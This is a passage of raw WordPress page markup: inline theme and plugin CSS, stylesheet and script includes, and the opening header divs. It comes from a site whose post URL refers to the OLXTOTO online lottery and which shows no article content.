1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://actquestionofthedaynow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://actquestionofthedaynow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://actquestionofthedaynow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://actquestionofthedaynow.com/wp-json/wp/v2/posts/153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actquestionofthedaynow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://actquestionofthedaynow.com/?p=153' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://actquestionofthedaynow.com/olxtoto-gak-penting-kebingungan-berikut-main-situs-togel-online-kenohan/?amp=1"><style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url();background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><link rel="amphtml" href="https://actquestionofthedaynow.com/olxtoto-gak-penting-kebingungan-berikut-main-situs-togel-online-kenohan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-153 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ashe">

	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
